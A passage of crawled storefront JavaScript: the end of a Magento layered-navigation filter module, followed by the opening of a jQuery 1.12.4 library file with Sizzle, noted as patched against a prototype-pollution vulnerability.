                $( ".block.filter .filter-title strong" ).click();
            }
        },

        ajaxSubmit: function (submitUrl) {
            var self = this;

            $.ajax({
                url: submitUrl,
                data: {isAjax: 1},
                type: 'post',
                dataType: 'json',
                beforeSend: function () {
                    $('body').trigger('processStart');
                    if (typeof window.history.pushState === 'function') {
                        window.history.pushState({url: submitUrl}, '', submitUrl);
                    }
                },
                success: function (data) {
                    if (data.backUrl) {
                        window.location = data.backUrl;
                        return;
                    }
                    if (data.navigation) {
                        $(self.options.navigationSelector).replaceWith(data.navigation);
                        $(self.options.navigationSelector).trigger('contentUpdated');
                    }
                    if (data.products) {
                        $(self.options.productsListSelector).replaceWith(data.products);
                        $(self.options.productsListSelector).trigger('contentUpdated');
                    }

                    $("html, body").animate({ scrollTop: 0 }, "slow");

                    $('body').trigger('processStop');
                    self.filterActive();
                },
                error: function () {
                    window.location.reload();
                }
            });
        },
        ValidateUrl: function (url) {
            var regex = /(http|https):\/\/(\w+:{0,1}\w*)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%!\-\/]))?/; 

            return regex.test(url) ? url : null;
        },
        filterActive: function () {
            var filterCurrent = $('.filter-current .items .item');
            var filterOptions = $('.filter-options');
            filterCurrent.each(function() {
                var code = $(this).find('.filter-label').attr('attribute-code');
                var value = $(this).find('.filter-value').attr('option-id');
                var option = filterOptions.find( '.swatch-attribute[attribute-code="' + code + '"]' + " .swatch-option[option-id='" + value + "']" );
                if(option.length) option.addClass('selected');
            });
        }        
    });

    return $.magepow.layerednav;
});


--- FILE ---
content_type: application/javascript
request_url: https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/jquery.js
body_size: 97099
content:
/*!
 * jQuery JavaScript Library v1.12.4
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-05-20T17:17Z
 */

/*
 * includes patch for CVE-2019-11358
 * prototype pollution vulnerability in jQuery before 3.4.0
 */

(function( global, factory ) {

	if ( typeof module === "object" && typeof module.exports === "object" ) {
		// For CommonJS and CommonJS-like environments where a proper `window`
		// is present, execute the factory and get jQuery.
		// For environments that do not have a `window` with a `document`
		// (such as Node.js), expose a factory as module.exports.
		// This accentuates the need for the creation of a real `window`.
		// e.g. var jQuery = require("jquery")(window);
		// See ticket #14549 for more info.
		module.exports = global.document ?
			factory( global, true ) :
			function( w ) {
				if ( !w.document ) {
					throw new Error( "jQuery requires a window with a document" );
				}
				return factory( w );
			};
	} else {
		factory( global );
	}

// Pass this if window is not defined yet
}(typeof window !== "undefined" ? window : this, function( window, noGlobal ) {

// Support: Firefox 18+
// Can't be in strict mode, several libs including ASP.NET trace
// the stack via arguments.caller.callee and Firefox dies if
// you try to trace through "use strict" call chains. (#13335)
//"use strict";
	var deletedIds = [];

	var document = window.document;

	var slice = deletedIds.slice;

	var concat = deletedIds.concat;

	var push = deletedIds.push;

	var indexOf = deletedIds.indexOf;

	var class2type = {};

	var toString = class2type.toString;

	var hasOwn = class2type.hasOwnProperty;

	var support = {};



	var
		version = "1.12.4",

		// Define a local copy of jQuery
		jQuery = function( selector, context ) {

			// The jQuery object is actually just the init constructor 'enhanced'
			// Need init if jQuery is called (just allow error to be thrown if not included)
			return new jQuery.fn.init( selector, context );
		},

		// Support: Android<4.1, IE<9
		// Make sure we trim BOM and NBSP
		rtrim = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,

		// Matches dashed string for camelizing
		rmsPrefix = /^-ms-/,
		rdashAlpha = /-([\da-z])/gi,

		// Used by jQuery.camelCase as callback to replace()
		fcamelCase = function( all, letter ) {
			return letter.toUpperCase();
		};

	jQuery.fn = jQuery.prototype = {

		// The current version of jQuery being used
		jquery: version,

		constructor: jQuery,

		// Start with an empty selector
		selector: "",

		// The default length of a jQuery object is 0
		length: 0,

		toArray: function() {
			return slice.call( this );
		},

		// Get the Nth element in the matched element set OR
		// Get the whole matched element set as a clean array
		get: function( num ) {
			return num != null ?

				// Return just the one element from the set
				( num < 0 ? this[ num + this.length ] : this[ num ] ) :

				// Return all the elements in a clean array
				slice.call( this );
		},

		// Take an array of elements and push it onto the stack
		// (returning the new matched element set)
		pushStack: function( elems ) {

			// Build a new jQuery matched element set
			var ret = jQuery.merge( this.constructor(), elems );

			// Add the old object onto the stack (as a reference)
			ret.prevObject = this;
			ret.context = this.context;

			// Return the newly-formed element set
			return ret;
		},

		// Execute a callback for every element in the matched set.
		each: function( callback ) {
			return jQuery.each( this, callback );
		},

		map: function( callback ) {
			return this.pushStack( jQuery.map( this, function( elem, i ) {
				return callback.call( elem, i, elem );
			} ) );
		},

		slice: function() {
			return this.pushStack( slice.apply( this, arguments ) );
		},

		first: function() {
			return this.eq( 0 );
		},

		last: function() {
			return this.eq( -1 );
		},

		eq: function( i ) {
			var len = this.length,
				j = +i + ( i < 0 ? len : 0 );
			return this.pushStack( j >= 0 && j < len ? [ this[ j ] ] : [] );
		},

		end: function() {
			return this.prevObject || this.constructor();
		},

		// For internal use only.
		// Behaves like an Array's method, not like a jQuery method.
		push: push,
		sort: deletedIds.sort,
		splice: deletedIds.splice
	};

	jQuery.extend = jQuery.fn.extend = function() {
		var src, copyIsArray, copy, name, options, clone,
			target = arguments[ 0 ] || {},
			i = 1,
			length = arguments.length,
			deep = false;

		// Handle a deep copy situation
		if ( typeof target === "boolean" ) {
			deep = target;

			// skip the boolean and the target
			target = arguments[ i ] || {};
			i++;
		}

		// Handle case when target is a string or something (possible in deep copy)
		if ( typeof target !== "object" && !jQuery.isFunction( target ) ) {
			target = {};
		}

		// extend jQuery itself if only one argument is passed
		if ( i === length ) {
			target = this;
			i--;
		}

		for ( ; i < length; i++ ) {

			// Only deal with non-null/undefined values
			if ( ( options = arguments[ i ] ) != null ) {

				// Extend the base object
				for ( name in options ) {
					src = target[ name ];
					copy = options[ name ];

					// Prevent Object.prototype pollution
					// Prevent never-ending loop
					if ( name === "__proto__" || target === copy ) {
						continue;
					}

					// Recurse if we're merging plain objects or arrays
					if ( deep && copy && ( jQuery.isPlainObject( copy ) ||
						( copyIsArray = jQuery.isArray( copy ) ) ) ) {

						if ( copyIsArray ) {
							copyIsArray = false;
							clone = src && jQuery.isArray( src ) ? src : [];

						} else {
							clone = src && jQuery.isPlainObject( src ) ? src : {};
						}

						// Never move original objects, clone them
						target[ name ] = jQuery.extend( deep, clone, copy );

						// Don't bring in undefined values
					} else if ( copy !== undefined ) {
						target[ name ] = copy;
					}
				}
			}
		}

		// Return the modified object
		return target;
	};

	jQuery.extend( {

		// Unique for each copy of jQuery on the page
		expando: "jQuery" + ( version + Math.random() ).replace( /\D/g, "" ),

		// Assume jQuery is ready without the ready module
		isReady: true,

		error: function( msg ) {
			throw new Error( msg );
		},

		noop: function() {},

		// See test/unit/core.js for details concerning isFunction.
		// Since version 1.3, DOM methods and functions like alert
		// aren't supported. They return false on IE (#2968).
		isFunction: function( obj ) {
			return jQuery.type( obj ) === "function";
		},

		isArray: Array.isArray || function( obj ) {
			return jQuery.type( obj ) === "array";
		},

		isWindow: function( obj ) {
			/* jshint eqeqeq: false */
			return obj != null && obj == obj.window;
		},

		isNumeric: function( obj ) {

			// parseFloat NaNs numeric-cast false positives (null|true|false|"")
			// ...but misinterprets leading-number strings, particularly hex literals ("0x...")
			// subtraction forces infinities to NaN
			// adding 1 corrects loss of precision from parseFloat (#15100)
			var realStringObj = obj && obj.toString();
			return !jQuery.isArray( obj ) && ( realStringObj - parseFloat( realStringObj ) + 1 ) >= 0;
		},

		isEmptyObject: function( obj ) {
			var name;
			for ( name in obj ) {
				return false;
			}
			return true;
		},

		isPlainObject: function( obj ) {
			var key;

			// Must be an Object.
			// Because of IE, we also have to check the presence of the constructor property.
			// Make sure that DOM nodes and window objects don't pass through, as well
			if ( !obj || jQuery.type( obj ) !== "object" || obj.nodeType || jQuery.isWindow( obj ) ) {
				return false;
			}

			try {

				// Not own constructor property must be Object
				if ( obj.constructor &&
					!hasOwn.call( obj, "constructor" ) &&
					!hasOwn.call( obj.constructor.prototype, "isPrototypeOf" ) ) {
					return false;
				}
			} catch ( e ) {

				// IE8,9 Will throw exceptions on certain host objects #9897
				return false;
			}

			// Support: IE<9
			// Handle iteration over inherited properties before own properties.
			if ( !support.ownFirst ) {
				for ( key in obj ) {
					return hasOwn.call( obj, key );
				}
			}

			// Own properties are enumerated firstly, so to speed up,
			// if last one is own, then all properties are own.
			for ( key in obj ) {}

			return key === undefined || hasOwn.call( obj, key );
		},

		type: function( obj ) {
			if ( obj == null ) {
				return obj + "";
			}
			return typeof obj === "object" || typeof obj === "function" ?
			class2type[ toString.call( obj ) ] || "object" :
				typeof obj;
		},

		// Workarounds based on findings by Jim Driscoll
		// http://weblogs.java.net/blog/driscoll/archive/2009/09/08/eval-javascript-global-context
		globalEval: function( data ) {
			if ( data && jQuery.trim( data ) ) {

				// We use execScript on Internet Explorer
				// We use an anonymous function so that context is window
				// rather than jQuery in Firefox
				( window.execScript || function( data ) {
					window[ "eval" ].call( window, data ); // jscs:ignore requireDotNotation
				} )( data );
			}
		},

		// Convert dashed to camelCase; used by the css and data modules
		// Microsoft forgot to hump their vendor prefix (#9572)
		camelCase: function( string ) {
			return string.replace( rmsPrefix, "ms-" ).replace( rdashAlpha, fcamelCase );
		},

		nodeName: function( elem, name ) {
			return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
		},

		each: function( obj, callback ) {
			var length, i = 0;

			if ( isArrayLike( obj ) ) {
				length = obj.length;
				for ( ; i < length; i++ ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			} else {
				for ( i in obj ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			}

			return obj;
		},

		// Support: Android<4.1, IE<9
		trim: function( text ) {
			return text == null ?
				"" :
				( text + "" ).replace( rtrim, "" );
		},

		// results is for internal usage only
		makeArray: function( arr, results ) {
			var ret = results || [];

			if ( arr != null ) {
				if ( isArrayLike( Object( arr ) ) ) {
					jQuery.merge( ret,
						typeof arr === "string" ?
							[ arr ] : arr
					);
				} else {
					push.call( ret, arr );
				}
			}

			return ret;
		},

		inArray: function( elem, arr, i ) {
			var len;

			if ( arr ) {
				if ( indexOf ) {
					return indexOf.call( arr, elem, i );
				}

				len = arr.length;
				i = i ? i < 0 ? Math.max( 0, len + i ) : i : 0;

				for ( ; i < len; i++ ) {

					// Skip accessing in sparse arrays
					if ( i in arr && arr[ i ] === elem ) {
						return i;
					}
				}
			}

			return -1;
		},

		merge: function( first, second ) {
			var len = +second.length,
				j = 0,
				i = first.length;

			while ( j < len ) {
				first[ i++ ] = second[ j++ ];
			}

			// Support: IE<9
			// Workaround casting of .length to NaN on otherwise arraylike objects (e.g., NodeLists)
			if ( len !== len ) {
				while ( second[ j ] !== undefined ) {
					first[ i++ ] = second[ j++ ];
				}
			}

			first.length = i;

			return first;
		},

		grep: function( elems, callback, invert ) {
			var callbackInverse,
				matches = [],
				i = 0,
				length = elems.length,
				callbackExpect = !invert;

			// Go through the array, only saving the items
			// that pass the validator function
			for ( ; i < length; i++ ) {
				callbackInverse = !callback( elems[ i ], i );
				if ( callbackInverse !== callbackExpect ) {
					matches.push( elems[ i ] );
				}
			}

			return matches;
		},

		// arg is for internal usage only
		map: function( elems, callback, arg ) {
			var length, value,
				i = 0,
				ret = [];

			// Go through the array, translating each of the items to their new values
			if ( isArrayLike( elems ) ) {
				length = elems.length;
				for ( ; i < length; i++ ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}

				// Go through every key on the object,
			} else {
				for ( i in elems ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}
			}

			// Flatten any nested arrays
			return concat.apply( [], ret );
		},

		// A global GUID counter for objects
		guid: 1,

		// Bind a function to a context, optionally partially applying any
		// arguments.
		proxy: function( fn, context ) {
			var args, proxy, tmp;

			if ( typeof context === "string" ) {
				tmp = fn[ context ];
				context = fn;
				fn = tmp;
			}

			// Quick check to determine if target is callable, in the spec
			// this throws a TypeError, but we will just return undefined.
			if ( !jQuery.isFunction( fn ) ) {
				return undefined;
			}

			// Simulated bind
			args = slice.call( arguments, 2 );
			proxy = function() {
				return fn.apply( context || this, args.concat( slice.call( arguments ) ) );
			};

			// Set the guid of unique handler to the same of original handler, so it can be removed
			proxy.guid = fn.guid = fn.guid || jQuery.guid++;

			return proxy;
		},

		now: function() {
			return +( new Date() );
		},

		// jQuery.support is not used in Core but other projects attach their
		// properties to it so it needs to exist.
		support: support
	} );

// JSHint would error on this code due to the Symbol not being defined in ES5.
// Defining this global in .jshintrc would create a danger of using the global
// unguarded in another place, it seems safer to just disable JSHint for these
// three lines.
	/* jshint ignore: start */
	if ( typeof Symbol === "function" ) {
		jQuery.fn[ Symbol.iterator ] = deletedIds[ Symbol.iterator ];
	}
	/* jshint ignore: end */

// Populate the class2type map
	jQuery.each( "Boolean Number String Function Array Date RegExp Object Error Symbol".split( " " ),
		function( i, name ) {
			class2type[ "[object " + name + "]" ] = name.toLowerCase();
		} );

	function isArrayLike( obj ) {

		// Support: iOS 8.2 (not reproducible in simulator)
		// `in` check used to prevent JIT error (gh-2145)
		// hasOwn isn't used here due to false negatives
		// regarding Nodelist length in IE
		var length = !!obj && "length" in obj && obj.length,
			type = jQuery.type( obj );

		if ( type === "function" || jQuery.isWindow( obj ) ) {
			return false;
		}

		return type === "array" || length === 0 ||
			typeof length === "number" && length > 0 && ( length - 1 ) in obj;
	}
	var Sizzle =
		/*!
		 * Sizzle CSS Selector Engine v2.2.1
		 * http://sizzlejs.com/
		 *
		 * Copyright jQuery Foundation and other contributors
		 * Released under the MIT license
		 * http://jquery.org/license
		 *
		 * Date: 2015-10-17
		 */
		(function( window ) {

			var i,
				support,
				Expr,
				getText,
				isXML,
				tokenize,
				compile,
				select,
				outermostContext,
				sortInput,
				hasDuplicate,

				// Local document vars
				setDocument,
				document,
				docElem,
				documentIsHTML,
				rbuggyQSA,
				rbuggyMatches,
				matches,
				contains,

				// Instance-specific data
				expando = "sizzle" + 1 * new Date(),
				preferredDoc = window.document,
				dirruns = 0,
				done = 0,
				classCache = createCache(),
				tokenCache = createCache(),
				compilerCache = createCache(),
				sortOrder = function( a, b ) {
					if ( a === b ) {
						hasDuplicate = true;
					}
					return 0;
				},

				// General-purpose constants
				MAX_NEGATIVE = 1 << 31,

				// Instance methods
				hasOwn = ({}).hasOwnProperty,
				arr = [],
				pop = arr.pop,
				push_native = arr.push,
				push = arr.push,
				slice = arr.slice,
				// Use a stripped-down indexOf as it's faster than native
				// http://jsperf.com/thor-indexof-vs-for/5
				indexOf = function( list, elem ) {
					var i = 0,
						len = list.length;
					for ( ; i < len; i++ ) {
						if ( list[i] === elem ) {
							return i;
						}
					}
					return -1;
				},

				booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",

				// Regular expressions

				// http://www.w3.org/TR/css3-selectors/#whitespace
				whitespace = "[\\x20\\t\\r\\n\\f]",

				// http://www.w3.org/TR/CSS21/syndata.html#value-def-identifier
				identifier = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",

				// Attribute selectors: http://www.w3.org/TR/selectors/#attribute-selectors
				attributes = "\\[" + whitespace + "*(" + identifier + ")(?:" + whitespace +
					// Operator (capture 2)
					"*([*^$|!~]?=)" + whitespace +
					// "Attribute values must be CSS identifiers [capture 5] or strings [capture 3 or capture 4]"
					"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + identifier + "))|)" + whitespace +
					"*\\]",

				pseudos = ":(" + identifier + ")(?:\\((" +
					// To reduce the number of selectors needing tokenize in the preFilter, prefer arguments:
					// 1. quoted (capture 3; capture 4 or capture 5)
					"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|" +
					// 2. simple (capture 6)
					"((?:\\\\.|[^\\\\()[\\]]|" + attributes + ")*)|" +
					// 3. anything else (capture 2)
					".*" +
					")\\)|)",

				// Leading and non-escaped trailing whitespace, capturing some non-whitespace characters preceding the latter
				rwhitespace = new RegExp( whitespace + "+", "g" ),
				rtrim = new RegExp( "^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace + "+$", "g" ),

				rcomma = new RegExp( "^" + whitespace + "*," + whitespace + "*" ),
				rcombinators = new RegExp( "^" + whitespace + "*([>+~]|" + whitespace + ")" + whitespace + "*" ),

				rattributeQuotes = new RegExp( "=" + whitespace + "*([^\\]'\"]*?)" + whitespace + "*\\]", "g" ),

				rpseudo = new RegExp( pseudos ),
				ridentifier = new RegExp( "^" + identifier + "$" ),

				matchExpr = {
					"ID": new RegExp( "^#(" + identifier + ")" ),
					"CLASS": new RegExp( "^\\.(" + identifier + ")" ),
					"TAG": new RegExp( "^(" + identifier + "|[*])" ),
					"ATTR": new RegExp( "^" + attributes ),
					"PSEUDO": new RegExp( "^" + pseudos ),
					"CHILD": new RegExp( "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + whitespace +
						"*(even|odd|(([+-]|)(\\d*)n|)" + whitespace + "*(?:([+-]|)" + whitespace +
						"*(\\d+)|))" + whitespace + "*\\)|)", "i" ),
					"bool": new RegExp( "^(?:" + booleans + ")$", "i" ),
					// For use in libraries implementing .is()
					// We use this for POS matching in `select`
					"needsContext": new RegExp( "^" + whitespace + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" +
						whitespace + "*((?:-\\d)?\\d*)" + whitespace + "*\\)|)(?=[^-]|$)", "i" )
				},

				rinputs = /^(?:input|select|textarea|button)$/i,
				rheader = /^h\d$/i,

				rnative = /^[^{]+\{\s*\[native \w/,

				// Easily-parseable/retrievable ID or TAG or CLASS selectors
				rquickExpr = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,

				rsibling = /[+~]/,
				rescape = /'|\\/g,

				// CSS escapes http://www.w3.org/TR/CSS21/syndata.html#escaped-characters
				runescape = new RegExp( "\\\\([\\da-f]{1,6}" + whitespace + "?|(" + whitespace + ")|.)", "ig" ),
				funescape = function( _, escaped, escapedWhitespace ) {
					var high = "0x" + escaped - 0x10000;
					// NaN means non-codepoint
					// Support: Firefox<24
					// Workaround erroneous numeric interpretation of +"0x"
					return high !== high || escapedWhitespace ?
						escaped :
						high < 0 ?
							// BMP codepoint
							String.fromCharCode( high + 0x10000 ) :
							// Supplemental Plane codepoint (surrogate pair)
							String.fromCharCode( high >> 10 | 0xD800, high & 0x3FF | 0xDC00 );
				},

				// Used for iframes
				// See setDocument()
				// Removing the function wrapper causes a "Permission Denied"
				// error in IE
				unloadHandler = function() {
					setDocument();
				};

// Optimize for push.apply( _, NodeList )
			try {
				push.apply(
					(arr = slice.call( preferredDoc.childNodes )),
					preferredDoc.childNodes
				);
				// Support: Android<4.0
				// Detect silently failing push.apply
				arr[ preferredDoc.childNodes.length ].nodeType;
			} catch ( e ) {
				push = { apply: arr.length ?

					// Leverage slice if possible
					function( target, els ) {
						push_native.apply( target, slice.call(els) );
					} :

					// Support: IE<9
					// Otherwise append directly
					function( target, els ) {
						var j = target.length,
							i = 0;
						// Can't trust NodeList.length
						while ( (target[j++] = els[i++]) ) {}
						target.length = j - 1;
					}
				};
			}

			function Sizzle( selector, context, results, seed ) {
				var m, i, elem, nid, nidselect, match, groups, newSelector,
					newContext = context && context.ownerDocument,

					// nodeType defaults to 9, since context defaults to document
					nodeType = context ? context.nodeType : 9;

				results = results || [];

				// Return early from calls with invalid selector or context
				if ( typeof selector !== "string" || !selector ||
					nodeType !== 1 && nodeType !== 9 && nodeType !== 11 ) {

					return results;
				}

				// Try to shortcut find operations (as opposed to filters) in HTML documents
				if ( !seed ) {

					if ( ( context ? context.ownerDocument || context : preferredDoc ) !== document ) {
						setDocument( context );
					}
					context = context || document;

					if ( documentIsHTML ) {

						// If the selector is sufficiently simple, try using a "get*By*" DOM method
						// (excepting DocumentFragment context, where the methods don't exist)
						if ( nodeType !== 11 && (match = rquickExpr.exec( selector )) ) {

							// ID selector
							if ( (m = match[1]) ) {

								// Document context
								if ( nodeType === 9 ) {
									if ( (elem = context.getElementById( m )) ) {

										// Support: IE, Opera, Webkit
										// TODO: identify versions
										// getElementById can match elements by name instead of ID
										if ( elem.id === m ) {
											results.push( elem );
											return results;
										}
									} else {
										return results;
									}

									// Element context
								} else {

									// Support: IE, Opera, Webkit
									// TODO: identify versions
									// getElementById can match elements by name instead of ID
									if ( newContext && (elem = newContext.getElementById( m )) &&
										contains( context, elem ) &&
										elem.id === m ) {

										results.push( elem );
										return results;
									}
								}

								// Type selector
							} else if ( match[2] ) {
								push.apply( results, context.getElementsByTagName( selector ) );
								return results;

								// Class selector
							} else if ( (m = match[3]) && support.getElementsByClassName &&
								context.getElementsByClassName ) {

								push.apply( results, context.getElementsByClassName( m ) );
								return results;
							}
						}

						// Take advantage of querySelectorAll
						if ( support.qsa &&
							!compilerCache[ selector + " " ] &&
							(!rbuggyQSA || !rbuggyQSA.test( selector )) ) {

							if ( nodeType !== 1 ) {
								newContext = context;
								newSelector = selector;

								// qSA looks outside Element context, which is not what we want
								// Thanks to Andrew Dupont for this workaround technique
								// Support: IE <=8
								// Exclude object elements
							} else if ( context.nodeName.toLowerCase() !== "object" ) {

								// Capture the context ID, setting it first if necessary
								if ( (nid = context.getAttribute( "id" )) ) {
									nid = nid.replace( rescape, "\\$&" );
								} else {
									context.setAttribute( "id", (nid = expando) );
								}

								// Prefix every selector in the list
								groups = tokenize( selector );
								i = groups.length;
								nidselect = ridentifier.test( nid ) ? "#" + nid : "[id='" + nid + "']";
								while ( i-- ) {
									groups[i] = nidselect + " " + toSelector( groups[i] );
								}
								newSelector = groups.join( "," );

								// Expand context for sibling selectors
								newContext = rsibling.test( selector ) && testContext( context.parentNode ) ||
									context;
							}

							if ( newSelector ) {
								try {
									push.apply( results,
										newContext.querySelectorAll( newSelector )
									);
									return results;
								} catch ( qsaError ) {
								} finally {
									if ( nid === expando ) {
										context.removeAttribute( "id" );
									}
								}
							}
						}
					}
				}

				// All others
				return select( selector.replace( rtrim, "$1" ), context, results, seed );
			}

			/**
			 * Create key-value caches of limited size
			 * @returns {function(string, object)} Returns the Object data after storing it on itself with
			 *	property name the (space-suffixed) string and (if the cache is larger than Expr.cacheLength)
			 *	deleting the oldest entry
			 */
			function createCache() {
				var keys = [];

				function cache( key, value ) {
					// Use (key + " ") to avoid collision with native prototype properties (see Issue #157)
					if ( keys.push( key + " " ) > Expr.cacheLength ) {
						// Only keep the most recent entries
						delete cache[ keys.shift() ];
					}
					return (cache[ key + " " ] = value);
				}
				return cache;
			}

			/**
			 * Mark a function for special use by Sizzle
			 * @param {Function} fn The function to mark
			 */
			function markFunction( fn ) {
				fn[ expando ] = true;
				return fn;
			}

			/**
			 * Support testing using an element
			 * @param {Function} fn Passed the created div and expects a boolean result
			 */
			function assert( fn ) {
				var div = document.createElement("div");

				try {
					return !!fn( div );
				} catch (e) {
					return false;
				} finally {
					// Remove from its parent by default
					if ( div.parentNode ) {
						div.parentNode.removeChild( div );
					}
					// release memory in IE
					div = null;
				}
			}

			/**
			 * Adds the same handler for all of the specified attrs
			 * @param {String} attrs Pipe-separated list of attributes
			 * @param {Function} handler The method that will be applied
			 */
			function addHandle( attrs, handler ) {
				var arr = attrs.split("|"),
					i = arr.length;

				while ( i-- ) {
					Expr.attrHandle[ arr[i] ] = handler;
				}
			}

			/**
			 * Checks document order of two siblings
			 * @param {Element} a
			 * @param {Element} b
			 * @returns {Number} Returns less than 0 if a precedes b, greater than 0 if a follows b
			 */
			function siblingCheck( a, b ) {
				var cur = b && a,
					diff = cur && a.nodeType === 1 && b.nodeType === 1 &&
						( ~b.sourceIndex || MAX_NEGATIVE ) -
						( ~a.sourceIndex || MAX_NEGATIVE );

				// Use IE sourceIndex if available on both nodes
				if ( diff ) {
					return diff;
				}

				// Check if b follows a
				if ( cur ) {
					while ( (cur = cur.nextSibling) ) {
						if ( cur === b ) {
							return -1;
						}
					}
				}

				return a ? 1 : -1;
			}

			/**
			 * Returns a function to use in pseudos for input types
			 * @param {String} type
			 */
			function createInputPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return name === "input" && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for buttons
			 * @param {String} type
			 */
			function createButtonPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return (name === "input" || name === "button") && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for positionals
			 * @param {Function} fn
			 */
			function createPositionalPseudo( fn ) {
				return markFunction(function( argument ) {
					argument = +argument;
					return markFunction(function( seed, matches ) {
						var j,
							matchIndexes = fn( [], seed.length, argument ),
							i = matchIndexes.length;

						// Match elements found at the specified indexes
						while ( i-- ) {
							if ( seed[ (j = matchIndexes[i]) ] ) {
								seed[j] = !(matches[j] = seed[j]);
							}
						}
					});
				});
			}

			/**
			 * Checks a node for validity as a Sizzle context
			 * @param {Element|Object=} context
			 * @returns {Element|Object|Boolean} The input node if acceptable, otherwise a falsy value
			 */
			function testContext( context ) {
				return context && typeof context.getElementsByTagName !== "undefined" && context;
			}

// Expose support vars for convenience
			support = Sizzle.support = {};

			/**
			 * Detects XML nodes
			 * @param {Element|Object} elem An element or a document
			 * @returns {Boolean} True iff elem is a non-HTML XML node
			 */
			isXML = Sizzle.isXML = function( elem ) {
				// documentElement is verified for cases where it doesn't yet exist
				// (such as loading iframes in IE - #4833)
				var documentElement = elem && (elem.ownerDocument || elem).documentElement;
				return documentElement ? documentElement.nodeName !== "HTML" : false;
			};

			/**
			 * Sets document-related variables once based on the current document
			 * @param {Element|Object} [doc] An element or document object to use to set the document
			 * @returns {Object} Returns the current document
			 */
			setDocument = Sizzle.setDocument = function( node ) {
				var hasCompare, parent,
					doc = node ? node.ownerDocument || node : preferredDoc;

				// Return early if doc is invalid or already selected
				if ( doc === document || doc.nodeType !== 9 || !doc.documentElement ) {
					return document;
				}

				// Update global variables
				document = doc;
				docElem = document.documentElement;
				documentIsHTML = !isXML( document );

				// Support: IE 9-11, Edge
				// Accessing iframe documents after unload throws "permission denied" errors (jQuery #13936)
				if ( (parent = document.defaultView) && parent.top !== parent ) {
					// Support: IE 11
					if ( parent.addEventListener ) {
						parent.addEventListener( "unload", unloadHandler, false );

						// Support: IE 9 - 10 only
					} else if ( parent.attachEvent ) {
						parent.attachEvent( "onunload", unloadHandler );
					}
				}

				/* Attributes
				 ---------------------------------------------------------------------- */

				// Support: IE<8
				// Verify that getAttribute really returns attributes and not properties
				// (excepting IE8 booleans)
				support.attributes = assert(function( div ) {
					div.className = "i";
					return !div.getAttribute("className");
				});

				/* getElement(s)By*
				 ---------------------------------------------------------------------- */

				// Check if getElementsByTagName("*") returns only elements
				support.getElementsByTagName = assert(function( div ) {
					div.appendChild( document.createComment("") );
					return !div.getElementsByTagName("*").length;
				});

				// Support: IE<9
				support.getElementsByClassName = rnative.test( document.getElementsByClassName );

				// Support: IE<10
				// Check if getElementById returns elements by name
				// The broken getElementById methods don't pick up programatically-set names,
				// so use a roundabout getElementsByName test
				support.getById = assert(function( div ) {
					docElem.appendChild( div ).id = expando;
					return !document.getElementsByName || !document.getElementsByName( expando ).length;
				});

				// ID find and filter
				if ( support.getById ) {
					Expr.find["ID"] = function( id, context ) {
						if ( typeof context.getElementById !== "undefined" && documentIsHTML ) {
							var m = context.getElementById( id );
							return m ? [ m ] : [];
						}
					};
					Expr.filter["ID"] = function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							return elem.getAttribute("id") === attrId;
						};
					};
				} else {
					// Support: IE6/7
					// getElementById is not reliable as a find shortcut
					delete Expr.find["ID"];

					Expr.filter["ID"] =  function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							var node = typeof elem.getAttributeNode !== "undefined" &&
								elem.getAttributeNode("id");
							return node && node.value === attrId;
						};
					};
				}

				// Tag
				Expr.find["TAG"] = support.getElementsByTagName ?
					function( tag, context ) {
						if ( typeof context.getElementsByTagName !== "undefined" ) {
							return context.getElementsByTagName( tag );

							// DocumentFragment nodes don't have gEBTN
						} else if ( support.qsa ) {
							return context.querySelectorAll( tag );
						}
					} :

					function( tag, context ) {
						var elem,
							tmp = [],
							i = 0,
							// By happy coincidence, a (broken) gEBTN appears on DocumentFragment nodes too
							results = context.getElementsByTagName( tag );

						// Filter out possible comments
						if ( tag === "*" ) {
							while ( (elem = results[i++]) ) {
								if ( elem.nodeType === 1 ) {
									tmp.push( elem );
								}
							}

							return tmp;
						}
						return results;
					};

				// Class
				Expr.find["CLASS"] = support.getElementsByClassName && function( className, context ) {
						if ( typeof context.getElementsByClassName !== "undefined" && documentIsHTML ) {
							return context.getElementsByClassName( className );
						}
					};

				/* QSA/matchesSelector
				 ---------------------------------------------------------------------- */

				// QSA and matchesSelector support

				// matchesSelector(:active) reports false when true (IE9/Opera 11.5)
				rbuggyMatches = [];

				// qSa(:focus) reports false when true (Chrome 21)
				// We allow this because of a bug in IE8/9 that throws an error
				// whenever `document.activeElement` is accessed on an iframe
				// So, we allow :focus to pass through QSA all the time to avoid the IE error
				// See http://bugs.jquery.com/ticket/13378
				rbuggyQSA = [];

				if ( (support.qsa = rnative.test( document.querySelectorAll )) ) {
					// Build QSA regex
					// Regex strategy adopted from Diego Perini
					assert(function( div ) {
						// Select is set to empty string on purpose
						// This is to test IE's treatment of not explicitly
						// setting a boolean content attribute,
						// since its presence should be enough
